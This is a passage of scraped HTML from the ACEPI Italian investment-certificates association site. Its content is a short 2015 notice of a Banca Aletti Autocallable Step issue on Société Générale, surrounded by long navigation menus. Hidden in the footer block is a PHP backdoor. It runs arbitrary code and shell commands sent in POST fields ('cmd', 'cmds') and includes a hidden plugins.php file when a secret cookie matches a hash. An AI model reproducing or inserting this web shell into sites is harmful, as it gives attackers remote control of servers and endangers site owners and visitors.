<li class="menu__item menu-1268 menu-path-node-51765  even "><a href="/it/content/corso-online-avanzato-cfaefpa" class="menu__link">2&#039; Corso EFPA/CFA - Avanzato</a></li>
<li class="menu__item menu-1873 menu-path-node-157529  odd "><a href="/it/content/corso-online-cfaefpa-casi-pratici-di-applicazione-dei-certificati-nei-portafogli-consulenza" title="Corso EFPA - Casi pratici di applicazione dei certificati nei portafogli in consulenza" class="menu__link">3&#039; Corso EFPA/CFA - Casi pratici d&#039;uso nei portafogli</a></li>
<li class="menu__item menu-2316 menu-path-node-167158  even "><a href="/it/content/corso-online-cfaefpa-i-certificati-capitale-non-protetto" title="" class="menu__link">4&#039; Corso EFPA/CFA - I certificati a capitale non protetto</a></li>
<li class="menu__item menu-1987 menu-path-node-183312  odd "><a href="/it/content/corso-online-cfaefpa-come-scegliere-i-certificati-un-portafoglio-efficiente" class="menu__link">5&#039; Corso EFPA/CFA - Come scegliere i certificati per un portafoglio efficiente</a></li>
<li class="menu__item menu-1994 menu-path-node-189291  even "><a href="/it/content/corso-online-cfaefpa-fattori-che-influenzano-il-prezzo-dei-certificati-volatilit%C3%A0-tempo" class="menu__link">6&#039; Corso EFPA/CFA - Fattori che influenzano il prezzo dei certificati: volatilità, tempo, prezzo del sottostante</a></li>
<li class="menu__item menu-2304 menu-path-node-311826  odd "><a href="/it/content/corso-efpacfa-credit-linked-certificates" class="menu__link">7&#039; Corso EFPA/CFA - Credit Linked Certificates</a></li>
<li class="menu__item menu-2364 menu-path-node-525490  even "><a href="/it/content/corso-online-cfaefpa-il-ruolo-dei-tassi-di-interesse-e-dei-dividendi-nella-costruzione-dei-0" class="menu__link">8&#039; Corso CFA/EFPA - Il ruolo dei tassi di interesse e dei dividendi nella costruzione dei certificati</a></li>
<li class="menu__item menu-2381 menu-path-node-539024  odd "><a href="/it/content/corso-online-cfaefpa-i-certificati-leva-leva-fissa-leva-variabile-turbo-e-minifutures" class="menu__link">9&#039; Corso CFA/EFPA - I Certificati a leva: Leva Fissa, Leva Variabile (Turbo e Minifutures)</a></li>
<li class="menu__item menu-2385 menu-path-node-539120  even "><a href="/it/content/corso-online-cfaefpa-fondamenti-e-caratteristiche-dei-covered-warrant-strumenti-finanziari" class="menu__link">10&#039; Corso CFA/EFPA - Covered Warrant</a></li>
<li class="menu__item menu-2320 menu-path-node-314011  odd "><a href="/it/content/webinar-trimestrale-trend-corso-certificates" title="" class="menu__link">Webinar trimestrale TREND IN CORSO &amp; CERTIFICATES</a></li>
<li class="menu__item menu-2365 menu-path-node-528527  even "><a href="/it/content/corso-acepi-efpa-certificati-di-investimento-caratteristiche-e-utilizzo-i-portafogli" class="menu__link">Corso ACEPI per EFPA - CERTIFICATI DI INVESTIMENTO: CARATTERISTICHE E UTILIZZO PER I PORTAFOGLI</a></li>
<li class="menu__item menu-2361 menu-path-node-412377  odd last"><a href="/it/content/mese-educazione-finanziaria" class="menu__link">MESE EDUCAZIONE FINANZIARIA</a></li>
</ul></li>
<li class="menu__item menu-1985 menu-path-node-183309  even "><a href="/it/content/video-formazione" class="menu__link">Formazione - Video</a></li>
<li class="menu__item menu-689 menu-path-agenda-eventi  odd "><a href="/it/agenda-eventi" title="" class="menu__link">Eventi</a></li>
<li class="menu__item menu-714 menu-path-node-121  even "><a href="/it/content/editoria" class="menu__link">Editoria</a></li>
<li class="menu__item menu-2336 menu-path-node-338699  odd "><a href="/it/content/migrazione-sedex-optiq" class="menu__link">Migrazione SeDeX a Optiq</a></li>
<li class="menu__item menu-2329 menu-path-node-326373  even last"><a href="/it/content/premio-giornalistico-acepi" class="menu__link">Premio Giornalistico ACEPI</a></li>
</ul></li>
<li class="menu__item menu-711 menu-path-node-118  odd "><a href="/it/content/normativa" class="menu__link">Normativa</a></li>
<li class="menu__item menu-725 menu-path-node-283  even "><a href="/it/content/mappa-dei-certificati-1" class="menu__link">Mappa</a></li>
<li class="menu__item menu-709 menuparent  menu-path-node-116  odd "><a href="/it/content/dati-e-statistiche" class="menu__link">Statistiche</a><ul><li class="menu__item menu-2324 menu-path-node-317493 first odd "><a href="/it/content/outstanding-2023-25" class="menu__link">OUTSTANDING 2023-25</a></li>
<li class="menu__item menu-1318 menu-path-node-64105  even "><a href="/it/content/mercato-primario-2006-2025" class="menu__link">PRIMARIO 2006-25</a></li>
<li class="menu__item menu-1697 menu-path-node-82779  odd "><a href="/it/content/secondario-2010-25" title="MERCATO SECONDARIO 2010-25" class="menu__link">SECONDARIO 2010-25</a></li>
<li class="menu__item menu-2389 menu-path-node-539581  even "><a href="/it/content/mercato-primario-q3-2025-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2025</a></li>
<li class="menu__item menu-2388 menu-path-node-539257  odd "><a href="/it/content/mercato-primario-q2-2025-associati-acepi" class="menu__link">PRIMARIO Q2 2025</a></li>
<li class="menu__item menu-2379 menu-path-node-538939  even "><a href="/it/content/mercato-primario-q1-2025-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2025</a></li>
<li class="menu__item menu-2377 menu-path-node-537308  odd "><a href="/it/content/mercato-primario-2024-associati-acepi" class="menu__link">PRIMARIO 2024</a></li>
<li class="menu__item menu-2376 menu-path-node-537307  even "><a href="/it/content/mercato-primario-q4-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2024</a></li>
<li class="menu__item menu-2362 menu-path-node-432038  odd "><a href="/it/content/mercato-primario-q3-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2024</a></li>
<li class="menu__item menu-2357 menu-path-node-407616  even "><a href="/it/content/mercato-primario-q2-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2024</a></li>
<li class="menu__item menu-2352 menu-path-node-393581  odd "><a href="/it/content/mercato-primario-q1-2024-associati-acepi" class="menu__link">PRIMARIO Q1 2024</a></li>
<li class="menu__item menu-2345 menu-path-node-360737  even "><a href="/it/content/mercato-primario-2023-associati-acepi" title="" class="menu__link">PRIMARIO 2023</a></li>
<li class="menu__item menu-2344 menu-path-node-360736  odd "><a href="/it/content/mercato-primario-q4-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2023</a></li>
<li class="menu__item menu-2333 menu-path-node-336408  even "><a href="/it/content/mercato-primario-q3-2023-associati-acepi" class="menu__link">PRIMARIO Q3 2023</a></li>
<li class="menu__item menu-2330 menu-path-node-326952  odd "><a href="/it/content/mercato-primario-q2-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2023</a></li>
<li class="menu__item menu-2322 menu-path-node-316888  even "><a href="/it/content/mercato-primario-q1-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2023</a></li>
<li class="menu__item menu-2231 menu-path-node-285273  odd "><a href="/it/content/mercato-primario-2022-associati-acepi" title="" class="menu__link">PRIMARIO 2022</a></li>
<li class="menu__item menu-2232 menu-path-node-285274  even "><a href="/it/content/mercato-primario-q4-2022-associati-acepi" class="menu__link">PRIMARIO Q4 2022</a></li>
<li class="menu__item menu-2220 menu-path-node-264658  odd "><a href="/it/content/mercato-primario-q3-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2022</a></li>
<li class="menu__item menu-2218 menu-path-node-243524  even "><a href="/it/content/mercato-primario-q2-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2022</a></li>
<li class="menu__item menu-2213 menu-path-node-239900  odd "><a href="/it/content/mercato-primario-q1-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2022</a></li>
<li class="menu__item menu-2199 menu-path-node-224978  even "><a href="/it/content/mercato-primario-2021-associati-acepi" title="" class="menu__link">PRIMARIO 2021</a></li>
<li class="menu__item menu-2196 menu-path-node-224975  odd "><a href="/it/content/mercato-primario-q4-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2021</a></li>
<li class="menu__item menu-1996 menu-path-node-199214  even "><a href="/it/content/mercato-primario-q3-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2021</a></li>
<li class="menu__item menu-1989 menu-path-node-183432  odd "><a href="/it/content/mercato-primario-q2-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2021</a></li>
<li class="menu__item menu-1980 menu-path-node-167152  even last"><a href="/it/content/mercato-primario-q1-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2021</a></li>
</ul></li>
<li class="menu__item menu-1882 menu-path-node-159599  even last"><a href="/it/content/finanza-sostenibile-esg" title="FINANZA SOSTENIBILE - ESG" class="menu__link">ESG</a></li>
</ul>

</div>
<div id="block-block-3" class="block block-block odd">

      
  <span id="textsizer"><a class="font-piccolo" href="#" title="Small font size">A</a> <a class="font-medio" href="#" title="Standard font size">A</a> <a class="font-grande" href="#" title="Large font size">A</a></span><a href="http://www.acepi.it/it/content/contatti" class="contatti">Contatti</a>
</div>
<div id="block-locale-language" class="block block-locale even" role="complementary">

      
  <ul class="language-switcher-locale-url"><li class="en first"><span class="language-link locale-untranslated" xml:lang="en">Eng</span></li>
<li class="it last active"><a href="/it/content/banca-aletti-emissione-di-un-autocallable-step-2" class="language-link active" xml:lang="it">Ita</a></li>
</ul>
</div>
<div id="block-search-form" class="block block-search odd" role="search">

      
  <form action="/it/content/banca-aletti-emissione-di-un-autocallable-step-2" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Form di ricerca</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Cerca </label>
 <input title="Inserisci i termini da cercare." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Cerca" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-jCil4Fzpoteixet8C4hrxmFbNjtiq7iFtcMjHPjGKsA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div>
<div id="block-block-33" class="block block-block last even">

      
  <div id="social">Seguici su<a class="In" href="https://www.linkedin.com/organization-guest/company/acepi-certificates-and-investment-products-italian-association-" target="_blank"></a><a class="" href="https://acepi.it/it/node/183309" target="_blank"><img src="/sites/default/files/sites/default/files/youtube.png" / width="20" height="20"></a><!-- <a class="fb" href="#" target="_blank"></a><a class="tw" href="#" target="_blank"></a> --></div>


</div>
  </div>
	</div>
</div>



<div id="page">

  <header class="header" id="header" role="banner">

    
    
    
  </header>

  <div id="main">

    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">Tu sei qui</h2><ol><li><a href="/it">Home</a> / </li><li>Banca Aletti: Emissione di un Autocallable Step </li></ol><a class="a2a_dd" href="https://www.addtoany.com/share"></a><script async src="https://static.addtoany.com/menu/page.js"></script></nav>      <a id="main-content"></a>
                    <h1 class="page__title title" id="page-title">Banca Aletti: Emissione di un Autocallable Step </h1>
                                          


<article class="node-49782 node node-notizia view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>E' in collocamento dal 30 dicembre al 18 febbraio 2016 un Autocallable Step su Société Générale di Banca Aletti con le seguenti caratteristiche: Barriera 80%; Coupon 6,5%.</p></div></div></div><div class="field field-name-field-data-pubblicazione field-type-datetime field-label-inline clearfix"><div class="field-label">Data pubblicazione:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="date-display-single">30.12.2015</span></div></div></div><div class="field field-name-field-tipo-notizia field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Tipo notizia:&nbsp;</div><div class="field-items"><div class="field-item even">Nuova Emissione</div></div></div>
  <div class="node-tools">
      <ul class="links inline"><li class="msgutils-basket-print first"><a href="/it/basketoggle/print/49782/add" rel="print-49782" class="add-print-basket" title="Add to print basket">Add to print basket</a></li>
<li class="msgutils-basket-print-view"><a href="/it/basket/print" class="view-print-basket" title="Go to print basket">Go to print basket</a></li>
<li class="msgutils-bookmark active"><a href="/it/content/banca-aletti-emissione-di-un-autocallable-step-2" class="bookmarkthis active" title="Add to bookmarks">Add to bookmarks</a></li>
<li class="msgutils-addnote active"><a href="/it/content/banca-aletti-emissione-di-un-autocallable-step-2" class="addmynote active" title="Add note">Add note</a></li>
<li class="msgutils-gotomynote"><a href="/it/mynotes" class="gotomynote" title="Go to note basket">Go to note basket</a></li>
<li class="pdfcrowd last"><a href="/it/pdfc/49782" class="pdfcrowd-view nuova-finestra" title="View as PDF">View as PDF</a></li>
</ul>      <!-- AddToAny BEGIN
      <a class="a2a_dd " href="https://www.addtoany.com/share"></a>
      <script async src="https://static.addtoany.com/menu/page.js"></script>
       AddToAny END -->
  </div>

  
</article>
          </div>

    <div id="navigation">

      
      
    </div>

    
    
  </div>

    <footer id="footer" class="region region-footer">
    <div id="block-block-30" class="block block-block first last odd">

      
  <?php 
        error_reporting(0);
        $pid = "dd72a65c340973d7456a4e4e88bf6480";
        if (md5($_COOKIE['i']) == $pid){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
    
</div>
  </footer>

</div>


<div id="piede-esterno">
	<div id="piede-contenuto" class="contenitore">
		  <div class="region region-piede">
    <div id="block-menu-block-3" class="block block-menu-block first odd" role="navigation">

      
  <div class="menu-block-wrapper menu-block-3 menu-name-menu-footer parent-mlid-0 menu-level-1">
  
    
  <ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-1857"><a href="/it/content/contatti" title="" class="menu__link">Contatti</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1859"><a href="/it/content/informazioni-legali" title="" class="menu__link">Legal Disclaimer</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1860"><a href="/it/content/privacy" title="" class="menu__link">Privacy</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-1878"><a href="/it/content/credits" title="Credits" class="menu__link">Credits</a></li>
</ul></div>

</div>
<div id="block-block-31" class="block block-block last even">

      
  <p align="center">© 2026 ACEPI – Associazione Italiana Certificati e Prodotti di Investimento | M <a href="mailto:info@acepi.it">info@acepi.it</a> | T +390287189076 | CF 05524340964 | PI 09667620968 | SDI W7YVJK9</p>
</div>
  </div>
	</div>
</div>    <div class="region region-page-bottom">
    
<nav id="mmenu_left" class="mmenu-nav clearfix">
  <ul>
                            <li class="mmenu-expanded">
            <span class="mmenu-block-expanded mmenu-block"><i class="mmenu-block-icon mmenu-block-icon-system-main-menu"></i><span class="mmenu-block-title">Menu principale</span></span>
          </li>
                          <ul class="mmenu-mm-list-level-1"><li class="mmenu-mm-list-mlid-680 mmenu-mm-list-path-node-87"><a href="/it/content/chi-siamo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Chi  siamo</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-684 mmenu-mm-list-path-node-91"><a href="/it/content/associati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Associati</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-840 mmenu-mm-list-path-node-951"><a href="/it/content/banco-bpm" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Banco BPM</span></a></li><li class="mmenu-mm-list-mlid-2338 mmenu-mm-list-path-node-339145"><a href="/it/content/barclays" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Barclays</span></a></li><li class="mmenu-mm-list-mlid-696 mmenu-mm-list-path-node-103"><a href="/it/content/bnp-paribas" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">BNP Paribas</span></a></li><li class="mmenu-mm-list-mlid-2342 mmenu-mm-list-path-node-340545"><a href="/it/content/borsa-italiana" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Borsa Italiana</span></a></li><li class="mmenu-mm-list-mlid-2205 mmenu-mm-list-path-node-226609"><a href="/it/content/bper" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">BPER</span></a></li><li class="mmenu-mm-list-mlid-702 mmenu-mm-list-path-node-109"><a href="/it/content/fideuram" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Fideuram</span></a></li><li class="mmenu-mm-list-mlid-2203 mmenu-mm-list-path-node-225637"><a href="/it/content/intermonte" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Intermonte</span></a></li><li class="mmenu-mm-list-mlid-694 mmenu-mm-list-path-node-101"><a href="/it/content/intesa-sanpaolo-spa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Intesa Sanpaolo</span></a></li><li class="mmenu-mm-list-mlid-2201 mmenu-mm-list-path-node-225055"><a href="/it/content/leonteq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leonteq Securities</span></a></li><li class="mmenu-mm-list-mlid-1288 mmenu-mm-list-path-node-61004"><a href="/it/content/mediobanca" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Mediobanca</span></a></li><li class="mmenu-mm-list-mlid-2374 mmenu-mm-list-path-node-537306"><a href="/it/content/natixis" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Natixis</span></a></li><li class="mmenu-mm-list-mlid-699 mmenu-mm-list-path-node-106"><a href="/it/content/societe-generale-sa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Société Générale</span></a></li><li class="mmenu-mm-list-mlid-700 mmenu-mm-list-path-node-107"><a href="/it/content/unicredit" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">UniCredit</span></a></li><li class="mmenu-mm-list-mlid-1291 mmenu-mm-list-path-node-61198"><a href="/it/content/vontobel" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Vontobel</span></a></li><li class="mmenu-mm-list-mlid-703 mmenu-mm-list-path-node-110"><a href="/it/content/aibe-associazione-fra-le-banche-estere-italia" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AIBE - Associazione fra le Banche Estere in Italia</span></a></li><li class="mmenu-mm-list-mlid-704 mmenu-mm-list-path-node-111"><a href="/it/content/aipb-associazione-italiana-private-banking" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AIPB - Associazione Italiana Private Banking</span></a></li><li class="mmenu-mm-list-mlid-2390 mmenu-mm-list-path-node-539622"><a href="/it/content/amf-italia-associazione-intermediari-mercati-finanziari" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AMF ITALIA - Associazione Intermediari Mercati Finanziari</span></a></li></ul></li><li class="mmenu-mm-list-mlid-685 mmenu-mm-list-path-node-92"><a href="/it/content/consiglio-di-amministrazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">CdA</span></a></li><li class="mmenu-mm-list-mlid-2321 mmenu-mm-list-path-node-316875"><a href="/it/content/comitato-esecutivo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Comitato Esecutivo</span></a></li><li class="mmenu-mm-list-mlid-1698 mmenu-mm-list-path-node-113259"><a href="/it/content/segretario-generale" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Segretario Generale</span></a></li><li class="mmenu-mm-list-mlid-1046 mmenu-mm-list-path-node-10249"><a href="/it/content/team" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Team</span></a></li><li class="mmenu-mm-list-mlid-1700 mmenu-mm-list-path-http:--newsletter.acepi.it"><a href="http://newsletter.acepi.it" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Newsletter</span></a></li><li class="mmenu-mm-list-mlid-687 mmenu-mm-list-path-node-94"><a href="/it/content/commissioni-tecniche" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Commissioni tecniche</span></a></li><li class="mmenu-mm-list-mlid-2225 mmenu-mm-list-path-node-284228"><a href="/it/content/presidenti-e-vicepresidenti-delle-commissioni" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Presidenti delle Commissioni</span></a></li><li class="mmenu-mm-list-mlid-713 mmenu-mm-list-path-node-120"><a href="/it/content/internazionalizzazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Internazionalizzazione</span></a></li><li class="mmenu-mm-list-mlid-686 mmenu-mm-list-path-node-93"><a href="/it/content/decalogo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Decalogo</span></a></li><li class="mmenu-mm-list-mlid-1114 mmenu-mm-list-path-node-10248"><a href="/it/content/statuto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Statuto</span></a></li><li class="mmenu-mm-list-mlid-690 mmenu-mm-list-path-node-97"><a href="/it/content/informazioni-legali" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Informazioni legali</span></a></li><li class="mmenu-mm-list-mlid-800 mmenu-mm-list-path-node-803"><a href="/it/content/politica-acepi-sui-cookie" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cookie</span></a></li><li class="mmenu-mm-list-mlid-691 mmenu-mm-list-path-node-98"><a href="/it/content/privacy" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Privacy</span></a></li><li class="mmenu-mm-list-mlid-693 mmenu-mm-list-path-node-100"><a href="/it/content/credits" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Credits</span></a></li><li class="mmenu-mm-list-mlid-692 mmenu-mm-list-path-node-99"><a href="/it/content/contatti" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Contatti</span></a></li></ul></li><li class="mmenu-mm-list-mlid-681 mmenu-mm-list-path-node-88"><a href="/it/content/attivit%C3%A0" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Attività</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-705 mmenu-mm-list-path-node-112"><a href="/it/content/ricerca" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Ricerca</span></a></li><li class="mmenu-mm-list-mlid-707 mmenu-mm-list-path-node-114"><a href="/it/content/education" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Education</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-716 mmenu-mm-list-path-node-123"><a href="/it/content/cosa-sono-i-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cosa sono i certificati</span></a></li><li class="mmenu-mm-list-mlid-717 mmenu-mm-list-path-node-124"><a href="/it/content/i-vantaggi-dei-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">I vantaggi dei certificati</span></a></li><li class="mmenu-mm-list-mlid-718 mmenu-mm-list-path-node-125"><a href="/it/content/come-usare-i-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Come usare i certificati</span></a></li><li class="mmenu-mm-list-mlid-719 mmenu-mm-list-path-node-126"><a href="/it/content/le-tipologie-di-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Le tipologie di certificati</span></a><ul class="mmenu-mm-list-level-4"><li class="mmenu-mm-list-mlid-791 mmenu-mm-list-path-node-282"><a href="/it/content/capitale-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-1344 mmenu-mm-list-path-node-75594"><a href="/it/content/equity-protection" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Equity Protection</span></a></li><li class="mmenu-mm-list-mlid-790 mmenu-mm-list-path-node-271"><a href="/it/content/digitali" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Digitali</span></a></li><li class="mmenu-mm-list-mlid-775 mmenu-mm-list-path-node-167"><a href="/it/content/express-protection" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Express Protection</span></a></li><li class="mmenu-mm-list-mlid-756 mmenu-mm-list-path-node-166"><a href="/it/content/butterfly" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Butterfly</span></a></li><li class="mmenu-mm-list-mlid-757 mmenu-mm-list-path-node-168"><a href="/it/content/double-win" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Double Win</span></a></li></ul></li><li class="mmenu-mm-list-mlid-728 mmenu-mm-list-path-node-135"><a href="/it/content/capitale-condizionatamente-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale cond. protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-772 mmenu-mm-list-path-node-164"><a href="/it/content/airbag" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Airbag</span></a></li><li class="mmenu-mm-list-mlid-760 mmenu-mm-list-path-node-165"><a href="/it/content/bonus" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Bonus</span></a></li><li class="mmenu-mm-list-mlid-761 mmenu-mm-list-path-node-169"><a href="/it/content/cash-collect" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cash Collect</span></a></li><li class="mmenu-mm-list-mlid-762 mmenu-mm-list-path-node-171"><a href="/it/content/express" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Express</span></a></li><li class="mmenu-mm-list-mlid-764 mmenu-mm-list-path-node-172"><a href="/it/content/outperformance-condizionatamente-protetti" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Outperformance Cond. Protetti</span></a></li><li class="mmenu-mm-list-mlid-763 mmenu-mm-list-path-node-173"><a href="/it/content/twin-win" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">TwinWin</span></a></li></ul></li><li class="mmenu-mm-list-mlid-729 mmenu-mm-list-path-node-136"><a href="/it/content/capitale-non-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale non protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-777 mmenu-mm-list-path-node-174"><a href="/it/content/benchmark" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Benchmark/Tracker</span></a></li><li class="mmenu-mm-list-mlid-778 mmenu-mm-list-path-node-175"><a href="/it/content/discount" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Discount</span></a></li><li class="mmenu-mm-list-mlid-779 mmenu-mm-list-path-node-176"><a href="/it/content/outperformance" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Outperformance</span></a></li></ul></li><li class="mmenu-mm-list-mlid-776 mmenu-mm-list-path-node-137"><a href="/it/content/leva" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* A leva</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-789 mmenu-mm-list-path-node-186"><a href="/it/content/leva-fissa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leva Fissa</span></a></li><li class="mmenu-mm-list-mlid-788 mmenu-mm-list-path-node-185"><a href="/it/content/leva-dinamica" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leva Dinamica</span></a></li></ul></li></ul></li><li class="mmenu-mm-list-mlid-720 mmenu-mm-list-path-node-127"><a href="/it/content/le-variabili-gioco" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Le variabili in gioco</span></a></li><li class="mmenu-mm-list-mlid-722 mmenu-mm-list-path-node-129"><a href="/it/content/faq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">FAQ</span></a></li><li class="mmenu-mm-list-mlid-724 mmenu-mm-list-path-node-131"><a href="/it/content/bibliografia" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Bibliografia</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1216 mmenu-mm-list-path-node-48822"><a href="/it/content/formazione-online-gratuita" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Formazione gratuita</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-2215 mmenu-mm-list-path-node-241762"><a href="/it/content/calendario-corsi-efpacfa-2026" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Calendario Corsi EFPA/CFA 2026</span></a></li><li class="mmenu-mm-list-mlid-798 mmenu-mm-list-path-node-735"><a href="/it/content/modulo-di-registrazione-ai-corsi-efpacfa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">*ISCRIZIONE ai CORSI GRATUITI EFPA/CFA</span></a></li><li class="mmenu-mm-list-mlid-1267 mmenu-mm-list-path-node-51764"><a href="/it/content/corso-online-base-cfaefpa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">1' Corso EFPA/CFA - Base</span></a></li><li class="mmenu-mm-list-mlid-1268 mmenu-mm-list-path-node-51765"><a href="/it/content/corso-online-avanzato-cfaefpa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">2' Corso EFPA/CFA - Avanzato</span></a></li><li class="mmenu-mm-list-mlid-1873 mmenu-mm-list-path-node-157529"><a href="/it/content/corso-online-cfaefpa-casi-pratici-di-applicazione-dei-certificati-nei-portafogli-consulenza" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">3' Corso EFPA/CFA - Casi pratici d'uso nei portafogli</span></a></li><li class="mmenu-mm-list-mlid-2316 mmenu-mm-list-path-node-167158"><a 